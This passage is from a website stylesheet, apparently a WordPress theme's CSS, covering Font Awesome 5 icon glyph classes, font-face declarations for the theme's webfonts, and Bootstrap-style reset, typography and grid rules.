.fa-suse:before {
content: "\f7d6"; }
.fa-swatchbook:before {
content: "\f5c3"; }
.fa-swift:before {
content: "\f8e1"; }
.fa-swimmer:before {
content: "\f5c4"; }
.fa-swimming-pool:before {
content: "\f5c5"; }
.fa-symfony:before {
content: "\f83d"; }
.fa-synagogue:before {
content: "\f69b"; }
.fa-sync:before {
content: "\f021"; }
.fa-sync-alt:before {
content: "\f2f1"; }
.fa-syringe:before {
content: "\f48e"; }
.fa-table:before {
content: "\f0ce"; }
.fa-table-tennis:before {
content: "\f45d"; }
.fa-tablet:before {
content: "\f10a"; }
.fa-tablet-alt:before {
content: "\f3fa"; }
.fa-tablets:before {
content: "\f490"; }
.fa-tachometer-alt:before {
content: "\f3fd"; }
.fa-tag:before {
content: "\f02b"; }
.fa-tags:before {
content: "\f02c"; }
.fa-tape:before {
content: "\f4db"; }
.fa-tasks:before {
content: "\f0ae"; }
.fa-taxi:before {
content: "\f1ba"; }
.fa-teamspeak:before {
content: "\f4f9"; }
.fa-teeth:before {
content: "\f62e"; }
.fa-teeth-open:before {
content: "\f62f"; }
.fa-telegram:before {
content: "\f2c6"; }
.fa-telegram-plane:before {
content: "\f3fe"; }
.fa-temperature-high:before {
content: "\f769"; }
.fa-temperature-low:before {
content: "\f76b"; }
.fa-tencent-weibo:before {
content: "\f1d5"; }
.fa-tenge:before {
content: "\f7d7"; }
.fa-terminal:before {
content: "\f120"; }
.fa-text-height:before {
content: "\f034"; }
.fa-text-width:before {
content: "\f035"; }
.fa-th:before {
content: "\f00a"; }
.fa-th-large:before {
content: "\f009"; }
.fa-th-list:before {
content: "\f00b"; }
.fa-the-red-yeti:before {
content: "\f69d"; }
.fa-theater-masks:before {
content: "\f630"; }
.fa-themeco:before {
content: "\f5c6"; }
.fa-themeisle:before {
content: "\f2b2"; }
.fa-thermometer:before {
content: "\f491"; }
.fa-thermometer-empty:before {
content: "\f2cb"; }
.fa-thermometer-full:before {
content: "\f2c7"; }
.fa-thermometer-half:before {
content: "\f2c9"; }
.fa-thermometer-quarter:before {
content: "\f2ca"; }
.fa-thermometer-three-quarters:before {
content: "\f2c8"; }
.fa-think-peaks:before {
content: "\f731"; }
.fa-thumbs-down:before {
content: "\f165"; }
.fa-thumbs-up:before {
content: "\f164"; }
.fa-thumbtack:before {
content: "\f08d"; }
.fa-ticket-alt:before {
content: "\f3ff"; }
.fa-tiktok:before {
content: "\f97b"; }
.fa-times:before {
content: "\f00d"; }
.fa-times-circle:before {
content: "\f057"; }
.fa-tint:before {
content: "\f043"; }
.fa-tint-slash:before {
content: "\f5c7"; }
.fa-tired:before {
content: "\f5c8"; }
.fa-toggle-off:before {
content: "\f204"; }
.fa-toggle-on:before {
content: "\f205"; }
.fa-toilet:before {
content: "\f7d8"; }
.fa-toilet-paper:before {
content: "\f71e"; }
.fa-toilet-paper-slash:before {
content: "\f972"; }
.fa-toolbox:before {
content: "\f552"; }
.fa-tools:before {
content: "\f7d9"; }
.fa-tooth:before {
content: "\f5c9"; }
.fa-torah:before {
content: "\f6a0"; }
.fa-torii-gate:before {
content: "\f6a1"; }
.fa-tractor:before {
content: "\f722"; }
.fa-trade-federation:before {
content: "\f513"; }
.fa-trademark:before {
content: "\f25c"; }
.fa-traffic-light:before {
content: "\f637"; }
.fa-trailer:before {
content: "\f941"; }
.fa-train:before {
content: "\f238"; }
.fa-tram:before {
content: "\f7da"; }
.fa-transgender:before {
content: "\f224"; }
.fa-transgender-alt:before {
content: "\f225"; }
.fa-trash:before {
content: "\f1f8"; }
.fa-trash-alt:before {
content: "\f2ed"; }
.fa-trash-restore:before {
content: "\f829"; }
.fa-trash-restore-alt:before {
content: "\f82a"; }
.fa-tree:before {
content: "\f1bb"; }
.fa-trello:before {
content: "\f181"; }
.fa-tripadvisor:before {
content: "\f262"; }
.fa-trophy:before {
content: "\f091"; }
.fa-truck:before {
content: "\f0d1"; }
.fa-truck-loading:before {
content: "\f4de"; }
.fa-truck-monster:before {
content: "\f63b"; }
.fa-truck-moving:before {
content: "\f4df"; }
.fa-truck-pickup:before {
content: "\f63c"; }
.fa-tshirt:before {
content: "\f553"; }
.fa-tty:before {
content: "\f1e4"; }
.fa-tumblr:before {
content: "\f173"; }
.fa-tumblr-square:before {
content: "\f174"; }
.fa-tv:before {
content: "\f26c"; }
.fa-twitch:before {
content: "\f1e8"; }
.fa-twitter:before {
content: "\f099"; }
.fa-twitter-square:before {
content: "\f081"; }
.fa-typo3:before {
content: "\f42b"; }
.fa-uber:before {
content: "\f402"; }
.fa-ubuntu:before {
content: "\f7df"; }
.fa-uikit:before {
content: "\f403"; }
.fa-umbraco:before {
content: "\f8e8"; }
.fa-umbrella:before {
content: "\f0e9"; }
.fa-umbrella-beach:before {
content: "\f5ca"; }
.fa-underline:before {
content: "\f0cd"; }
.fa-undo:before {
content: "\f0e2"; }
.fa-undo-alt:before {
content: "\f2ea"; }
.fa-uniregistry:before {
content: "\f404"; }
.fa-unity:before {
content: "\f949"; }
.fa-universal-access:before {
content: "\f29a"; }
.fa-university:before {
content: "\f19c"; }
.fa-unlink:before {
content: "\f127"; }
.fa-unlock:before {
content: "\f09c"; }
.fa-unlock-alt:before {
content: "\f13e"; }
.fa-unsplash:before {
content: "\f97c"; }
.fa-untappd:before {
content: "\f405"; }
.fa-upload:before {
content: "\f093"; }
.fa-ups:before {
content: "\f7e0"; }
.fa-usb:before {
content: "\f287"; }
.fa-user:before {
content: "\f007"; }
.fa-user-alt:before {
content: "\f406"; }
.fa-user-alt-slash:before {
content: "\f4fa"; }
.fa-user-astronaut:before {
content: "\f4fb"; }
.fa-user-check:before {
content: "\f4fc"; }
.fa-user-circle:before {
content: "\f2bd"; }
.fa-user-clock:before {
content: "\f4fd"; }
.fa-user-cog:before {
content: "\f4fe"; }
.fa-user-edit:before {
content: "\f4ff"; }
.fa-user-friends:before {
content: "\f500"; }
.fa-user-graduate:before {
content: "\f501"; }
.fa-user-injured:before {
content: "\f728"; }
.fa-user-lock:before {
content: "\f502"; }
.fa-user-md:before {
content: "\f0f0"; }
.fa-user-minus:before {
content: "\f503"; }
.fa-user-ninja:before {
content: "\f504"; }
.fa-user-nurse:before {
content: "\f82f"; }
.fa-user-plus:before {
content: "\f234"; }
.fa-user-secret:before {
content: "\f21b"; }
.fa-user-shield:before {
content: "\f505"; }
.fa-user-slash:before {
content: "\f506"; }
.fa-user-tag:before {
content: "\f507"; }
.fa-user-tie:before {
content: "\f508"; }
.fa-user-times:before {
content: "\f235"; }
.fa-users:before {
content: "\f0c0"; }
.fa-users-cog:before {
content: "\f509"; }
.fa-users-slash:before {
content: "\f973"; }
.fa-usps:before {
content: "\f7e1"; }
.fa-ussunnah:before {
content: "\f407"; }
.fa-utensil-spoon:before {
content: "\f2e5"; }
.fa-utensils:before {
content: "\f2e7"; }
.fa-vaadin:before {
content: "\f408"; }
.fa-vector-square:before {
content: "\f5cb"; }
.fa-venus:before {
content: "\f221"; }
.fa-venus-double:before {
content: "\f226"; }
.fa-venus-mars:before {
content: "\f228"; }
.fa-viacoin:before {
content: "\f237"; }
.fa-viadeo:before {
content: "\f2a9"; }
.fa-viadeo-square:before {
content: "\f2aa"; }
.fa-vial:before {
content: "\f492"; }
.fa-vials:before {
content: "\f493"; }
.fa-viber:before {
content: "\f409"; }
.fa-video:before {
content: "\f03d"; }
.fa-video-slash:before {
content: "\f4e2"; }
.fa-vihara:before {
content: "\f6a7"; }
.fa-vimeo:before {
content: "\f40a"; }
.fa-vimeo-square:before {
content: "\f194"; }
.fa-vimeo-v:before {
content: "\f27d"; }
.fa-vine:before {
content: "\f1ca"; }
.fa-virus:before {
content: "\f974"; }
.fa-virus-slash:before {
content: "\f975"; }
.fa-viruses:before {
content: "\f976"; }
.fa-vk:before {
content: "\f189"; }
.fa-vnv:before {
content: "\f40b"; }
.fa-voicemail:before {
content: "\f897"; }
.fa-volleyball-ball:before {
content: "\f45f"; }
.fa-volume-down:before {
content: "\f027"; }
.fa-volume-mute:before {
content: "\f6a9"; }
.fa-volume-off:before {
content: "\f026"; }
.fa-volume-up:before {
content: "\f028"; }
.fa-vote-yea:before {
content: "\f772"; }
.fa-vr-cardboard:before {
content: "\f729"; }
.fa-vuejs:before {
content: "\f41f"; }
.fa-walking:before {
content: "\f554"; }
.fa-wallet:before {
content: "\f555"; }
.fa-warehouse:before {
content: "\f494"; }
.fa-water:before {
content: "\f773"; }
.fa-wave-square:before {
content: "\f83e"; }
.fa-waze:before {
content: "\f83f"; }
.fa-weebly:before {
content: "\f5cc"; }
.fa-weibo:before {
content: "\f18a"; }
.fa-weight:before {
content: "\f496"; }
.fa-weight-hanging:before {
content: "\f5cd"; }
.fa-weixin:before {
content: "\f1d7"; }
.fa-whatsapp:before {
content: "\f232"; }
.fa-whatsapp-square:before {
content: "\f40c"; }
.fa-wheelchair:before {
content: "\f193"; }
.fa-whmcs:before {
content: "\f40d"; }
.fa-wifi:before {
content: "\f1eb"; }
.fa-wikipedia-w:before {
content: "\f266"; }
.fa-wind:before {
content: "\f72e"; }
.fa-window-close:before {
content: "\f410"; }
.fa-window-maximize:before {
content: "\f2d0"; }
.fa-window-minimize:before {
content: "\f2d1"; }
.fa-window-restore:before {
content: "\f2d2"; }
.fa-windows:before {
content: "\f17a"; }
.fa-wine-bottle:before {
content: "\f72f"; }
.fa-wine-glass:before {
content: "\f4e3"; }
.fa-wine-glass-alt:before {
content: "\f5ce"; }
.fa-wix:before {
content: "\f5cf"; }
.fa-wizards-of-the-coast:before {
content: "\f730"; }
.fa-wolf-pack-battalion:before {
content: "\f514"; }
.fa-won-sign:before {
content: "\f159"; }
.fa-wordpress:before {
content: "\f19a"; }
.fa-wordpress-simple:before {
content: "\f411"; }
.fa-wpbeginner:before {
content: "\f297"; }
.fa-wpexplorer:before {
content: "\f2de"; }
.fa-wpforms:before {
content: "\f298"; }
.fa-wpressr:before {
content: "\f3e4"; }
.fa-wrench:before {
content: "\f0ad"; }
.fa-x-ray:before {
content: "\f497"; }
.fa-xbox:before {
content: "\f412"; }
.fa-xing:before {
content: "\f168"; }
.fa-xing-square:before {
content: "\f169"; }
.fa-y-combinator:before {
content: "\f23b"; }
.fa-yahoo:before {
content: "\f19e"; }
.fa-yammer:before {
content: "\f840"; }
.fa-yandex:before {
content: "\f413"; }
.fa-yandex-international:before {
content: "\f414"; }
.fa-yarn:before {
content: "\f7e3"; }
.fa-yelp:before {
content: "\f1e9"; }
.fa-yen-sign:before {
content: "\f157"; }
.fa-yin-yang:before {
content: "\f6ad"; }
.fa-yoast:before {
content: "\f2b1"; }
.fa-youtube:before {
content: "\f167"; }
.fa-youtube-square:before {
content: "\f431"; }
.fa-zhihu:before {
content: "\f63f"; }
.sr-only {
border: 0;
clip: rect(0, 0, 0, 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px; }
.sr-only-focusable:active, .sr-only-focusable:focus {
clip: auto;
height: auto;
margin: 0;
overflow: visible;
position: static;
width: auto; }
@font-face {
font-family: 'Font Awesome 5 Brands';
font-style: normal;
font-weight: 400;
font-display: block;
src: url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-brands-400.eot);
src: url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-brands-400.woff) format("woff"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg"); }
.fab {
font-family: 'Font Awesome 5 Brands';
font-weight: 400; }
@font-face {
font-family: 'Font Awesome 5 Free';
font-style: normal;
font-weight: 400;
font-display: block;
src: url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-regular-400.eot);
src: url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-regular-400.woff) format("woff"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg"); }
.far {
font-family: 'Font Awesome 5 Free';
font-weight: 400; }
@font-face {
font-family: 'Font Awesome 5 Free';
font-style: normal;
font-weight: 900;
font-display: block;
src: url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-solid-900.eot);
src: url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-solid-900.woff) format("woff"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"), url(//syrusdistribution.pe/wp-content/themes/indutri/css/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg"); }
.fa,
.fas {
font-family: 'Font Awesome 5 Free';
font-weight: 900; }.wp-caption-text{
font-weight: 400;
font-size: 14px;
font-style: italic;
color: #3f3836;
}
.gallery-caption{
font-weight: 500;
}
.bypostauthor{
text-align: left;
}
div.qty {
float: left;
padding: 10px;
}*,
*::before,
*::after {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
html {
font-family: sans-serif;
line-height: 1.15;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
-ms-overflow-style: scrollbar;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
@-ms-viewport {
width: device-width;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
display: block;
}
body {
margin: 0;
font-family: "Hind", sans-serif;
font-weight: 400;
color: #768492;
text-align: left;
background-color: #fff;
}
[tabindex="-1"]:focus {
outline: 0 !important;
}
hr {
-webkit-box-sizing: content-box;
box-sizing: content-box;
height: 0;
overflow: visible;
}
h1, h2, h3, h4, h5, h6 {
margin-top: 0;
margin-bottom: 0.5rem;
}
p {
margin-top: 0;
margin-bottom: 1rem;
}
abbr[title],
abbr[data-original-title] {
text-decoration: underline;
-webkit-text-decoration: underline dotted;
text-decoration: underline dotted;
cursor: help;
border-bottom: 0;
}
address {
margin-bottom: 1rem;
font-style: normal;
line-height: inherit;
}
ol,
ul,
dl {
margin-top: 0;
margin-bottom: 1rem;
}
ol ol,
ul ul,
ol ul,
ul ol {
margin-bottom: 0;
}
dt {
font-weight: 700;
}
dd {
margin-bottom: .5rem;
margin-left: 0;
}
blockquote {
margin: 0 0 1rem;
}
dfn {
font-style: italic;
}
b,
strong {
font-weight: bolder;
}
small {
font-size: 80%;
}
sub,
sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
sub {
bottom: -.25em;
}
sup {
top: -.5em;
}
a {
color: #192437;
text-decoration: none;
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
a:not([href]):not([tabindex]) {
color: inherit;
text-decoration: none;
}
a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
color: inherit;
text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
outline: 0;
}
pre,
code,
kbd,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
pre {
margin-top: 0;
margin-bottom: 1rem;
overflow: auto;
-ms-overflow-style: scrollbar;
}
figure {
margin: 0 0 1rem;
}
img {
vertical-align: middle;
border-style: none;
}
svg:not(:root) {
overflow: hidden;
}
table {
border-collapse: collapse;
}
caption {
padding-top: 0.75rem;
padding-bottom: 0.75rem;
color: #6c757d;
text-align: left;
caption-side: bottom;
}
th {
text-align: inherit;
}
label {
display: inline-block;
margin-bottom: .5rem;
}
button {
border-radius: 0;
}
button:focus {
outline: 1px dotted;
outline: 5px auto -webkit-focus-ring-color;
}
input,
button,
select,
optgroup,
textarea {
margin: 0;
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
button,
input {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
-webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
padding: 0;
border-style: none;
}
input[type="radio"],
input[type="checkbox"] {
-webkit-box-sizing: border-box;
box-sizing: border-box;
padding: 0;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
-webkit-appearance: listbox;
}
textarea {
overflow: auto;
resize: vertical;
}
fieldset {
min-width: 0;
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
max-width: 100%;
padding: 0;
margin-bottom: .5rem;
font-size: 1.5rem;
line-height: inherit;
color: inherit;
white-space: normal;
}
progress {
vertical-align: baseline;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
height: auto;
}
[type="search"] {
outline-offset: -2px;
-webkit-appearance: none;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
::-webkit-file-upload-button {
font: inherit;
-webkit-appearance: button;
}
output {
display: inline-block;
}
summary {
display: list-item;
cursor: pointer;
}
template {
display: none;
}
[hidden] {
display: none !important;
}
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
margin-bottom: 0.5rem;
font-family: "gilmer", sans-serif;
font-weight: 700;
line-height: 1.1;
color: #192437;
}
h1, .h1 {
font-size: 2.2rem;
}
h2, .h2 {
font-size: 2rem;
}
h3, .h3 {
font-size: 1.8rem;
}
h4, .h4 {
font-size: 1.6rem;
}
h5, .h5 {
font-size: 1.4rem;
}
h6, .h6 {
font-size: 1rem;
}
.lead {
font-size: 1.25rem;
font-weight: 300;
}
.display-1 {
font-size: 6rem;
font-weight: 300;
line-height: 1.1;
}
.display-2 {
font-size: 5.5rem;
font-weight: 300;
line-height: 1.1;
}
.display-3 {
font-size: 4.5rem;
font-weight: 300;
line-height: 1.1;
}
.display-4 {
font-size: 3.5rem;
font-weight: 300;
line-height: 1.1;
}
hr {
margin-top: 1rem;
margin-bottom: 1rem;
border: 0;
border-top: 1px solid rgba(27, 31, 46, 0.1);
}
small,
.small {
font-size: 80%;
font-weight: 400;
}
mark,
.mark {
padding: 0.2em;
background-color: #fcf8e3;
}
.list-unstyled {
padding-left: 0;
list-style: none;
}
.list-inline {
padding-left: 0;
list-style: none;
}
.list-inline-item {
display: inline-block;
}
.list-inline-item:not(:last-child) {
margin-right: 0.5rem;
}
.initialism {
font-size: 90%;
text-transform: uppercase;
}
.blockquote {
margin-bottom: 1rem;
font-size: 1.25rem;
}
.blockquote-footer {
display: block;
font-size: 80%;
color: #6c757d;
}
.blockquote-footer::before {
content: "\2014 \00A0";
}
.img-fluid {
max-width: 100%;
height: auto;
}
.img-thumbnail {
padding: 0.25rem;
background-color: #fff;
border: 1px solid #dee2e6;
border-radius: 0;
max-width: 100%;
height: auto;
}
.figure {
display: inline-block;
}
.figure-img {
margin-bottom: 0.5rem;
line-height: 1;
}
.figure-caption {
font-size: 90%;
color: #6c757d;
}
code,
kbd,
pre,
samp {
font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
font-size: 87.5%;
color: #e83e8c;
word-break: break-word;
}
a > code {
color: inherit;
}
kbd {
padding: 0.2rem 0.4rem;
font-size: 87.5%;
color: #fff;
background-color: #212529;
border-radius: 0.2rem;
}
kbd kbd {
padding: 0;
font-size: 100%;
font-weight: 700;
}
pre {
display: block;
font-size: 87.5%;
color: #212529;
}
pre code {
font-size: inherit;
color: inherit;
word-break: normal;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
.container {
width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 576px) {
.container {
max-width: 540px;
}
}
@media (min-width: 768px) {
.container {
max-width: 768px;
}
}
@media (min-width: 992px) {
.container {
max-width: 992px;
}
}
@media (min-width: 1200px) {
.container {
max-width: 1200px;
}
}
.container-fluid {
width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;
}
.row {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
}
.no-gutters {
margin-right: 0;
margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
padding-right: 0;
padding-left: 0;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
position: relative;
width: 100%;
min-height: 1px;
padding-right: 15px;
padding-left: 15px;
}
.col {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.col-auto {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: none;
}
.col-1 {
-webkit-box-flex: 0;
-ms-flex: 0 0 8.33333%;
flex: 0 0 8.33333%;
max-width: 8.33333%;
}
.col-2 {
-webkit-box-flex: 0;
-ms-flex: 0 0 16.66667%;
flex: 0 0 16.66667%;
max-width: 16.66667%;
}
.col-3 {
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.col-4 {
-webkit-box-flex: 0;
-ms-flex: 0 0 33.33333%;
flex: 0 0 33.33333%;
max-width: 33.33333%;
}
.col-5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 41.66667%;
flex: 0 0 41.66667%;
max-width: 41.66667%;
}
.col-6 {
-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.col-7 {
-webkit-box-flex: 0;
-ms-flex: 0 0 58.33333%;
flex: 0 0 58.33333%;
max-width: 58.33333%;
}
.col-8 {
-webkit-box-flex: 0;
-ms-flex: 0 0 66.66667%;
flex: 0 0 66.66667%;
max-width: 66.66667%;
}
.col-9 {
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.col-10 {
-webkit-box-flex: 0;
-ms-flex: 0 0 83.33333%;
flex: 0 0 83.33333%;
max-width: 83.33333%;
}
.col-11 {
-webkit-box-flex: 0;
-ms-flex: 0 0 91.66667%;
flex: 0 0 91.66667%;
max-width: 91.66667%;
}
.col-12 {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.order-first {
-webkit-box-ordinal-group: 0;
-ms-flex-order: -1;
order: -1;
}
.order-last {
-webkit-box-ordinal-group: 14;
-ms-flex-order: 13;
order: 13;
}
.order-0 {
-webkit-box-ordinal-group: 1;
-ms-flex-order: 0;
order: 0;
}
.order-1 {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.order-2 {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.order-3 {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
.order-4 {
-webkit-box-ordinal-group: 5;
-ms-flex-order: 4;
order: 4;
}
.order-5 {
-webkit-box-ordinal-group: 6;
-ms-flex-order: 5;
order: 5;
}
.order-6 {
-webkit-box-ordinal-group: 7;
-ms-flex-order: 6;
order: 6;
}
.order-7 {
-webkit-box-ordinal-group: 8;
-ms-flex-order: 7;
order: 7;
}
.order-8 {
-webkit-box-ordinal-group: 9;
-ms-flex-order: 8;
order: 8;
}
.order-9 {
-webkit-box-ordinal-group: 10;
-ms-flex-order: 9;
order: 9;
}
.order-10 {
-webkit-box-ordinal-group: 11;
-ms-flex-order: 10;
order: 10;
}
.order-11 {
-webkit-box-ordinal-group: 12;
-ms-flex-order: 11;
order: 11;
}
.order-12 {
-webkit-box-ordinal-group: 13;
-ms-flex-order: 12;
order: 12;
}
.offset-1 {
margin-left: 8.33333%;
}
.offset-2 {
margin-left: 16.66667%;
}
.offset-3 {
margin-left: 25%;
}
.offset-4 {
margin-left: 33.33333%;
}
.offset-5 {
margin-left: 41.66667%;
}
.offset-6 {
margin-left: 50%;
}
.offset-7 {
margin-left: 58.33333%;
}
.offset-8 {
margin-left: 66.66667%;
}
.offset-9 {
margin-left: 75%;
}
.offset-10 {
margin-left: 83.33333%;
}
.offset-11 {
margin-left: 91.66667%;
}
@media (min-width: 576px) {
.col-sm {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.col-sm-auto {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: none;
}
.col-sm-1 {
-webkit-box-flex: 0;
-ms-flex: 0 0 8.33333%;
flex: 0 0 8.33333%;
max-width: 8.33333%;
}
.col-sm-2 {
-webkit-box-flex: 0;
-ms-flex: 0 0 16.66667%;
flex: 0 0 16.66667%;
max-width: 16.66667%;
}
.col-sm-3 {
-webkit-box-flex: 0;
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.col-sm-4 {
-webkit-box-flex: 0;
-ms-flex: 0 0 33.33333%;
flex: 0 0 33.33333%;
max-width: 33.33333%;
}
.col-sm-5 {
-webkit-box-flex: 0;
-ms-flex: 0 0 41.66667%;
flex: 0 0 41.66667%;
max-width: 41.66667%;
}
.col-sm-6 {
-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.col-sm-7 {
-webkit-box-flex: 0;
-ms-flex: 0 0 58.33333%;
flex: 0 0 58.33333%;
max-width: 58.33333%;
}
.col-sm-8 {
-webkit-box-flex: 0;
-ms-flex: 0 0 66.66667%;
flex: 0 0 66.66667%;
max-width: 66.66667%;
}
.col-sm-9 {
-webkit-box-flex: 0;
-ms-flex: 0 0 75%;
flex: 0 0 75%;
max-width: 75%;
}
.col-sm-10 {
-webkit-box-flex: 0;
-ms-flex: 0 0 83.33333%;
flex: 0 0 83.33333%;
max-width: 83.33333%;
}
.col-sm-11 {
-webkit-box-flex: 0;
-ms-flex: 0 0 91.66667%;
flex: 0 0 91.66667%;
max-width: 91.66667%;
}
.col-sm-12 {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.order-sm-first {
-webkit-box-ordinal-group: 0;
-ms-flex-order: -1;
order: -1;
}
.order-sm-last {
-webkit-box-ordinal-group: 14;
-ms-flex-order: 13;
order: 13;
}
.order-sm-0 {
-webkit-box-ordinal-group: 1;
-ms-flex-order: 0;
order: 0;
}
.order-sm-1 {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.order-sm-2 {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.order-sm-3 {
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3;
}
.order-sm-4 {
-webkit-box-ordinal-group: 5;
-ms-flex-order: 4;
order: 4;
}
.order-sm-5 {
-webkit-box-ordinal-group: 6;
-ms-flex-order: 5;
order: 5;
}
.order-sm-6 {
-webkit-box-ordinal-group: 7;
-ms-flex-order: 6;
order: 6;
}
.order-sm-7 {
-webkit-box-ordinal-group: 8;
-ms-flex-order: 7;
order: 7;
}
.order-sm-8 {
-webkit-box-ordinal-group: 9;
-ms-flex-order: 8;
order: 8;
}
.order-sm-9 {
-webkit-box-ordinal-group: 10;
-ms-flex-order: 9;
order: 9;
}
.order-sm-10 {
-webkit-box-ordinal-group: 11;
-ms-flex-order: 10;
order: 10;
}
.order-sm-11 {
-webkit-box-ordinal-group: 12;
-ms-flex-order: 11;
order: 11;
}
.order-sm-12 {
-webkit-box-ordinal-group: 13;
-ms-flex-order: 12;
order: 12;
}
.offset-sm-0 {
margin-left: 0;
}
.offset-sm-1 {
margin-left: 8.33333%;
}
.offset-sm-2 {
margin-left: 16.66667%;
}
.offset-sm-3 {
margin-left: 25%;
}
.offset-sm-4 {
margin-left: 33.33333%;
}
.offset-sm-5 {
margin-left: 41.66667%;
}
.offset-sm-6 {
margin-left: 50%;
}
.offset-sm-7 {
margin-left: 58.33333%;
}
.offset-sm-8 {
margin-left: 66.66667%;
}
.offset-sm-9 {
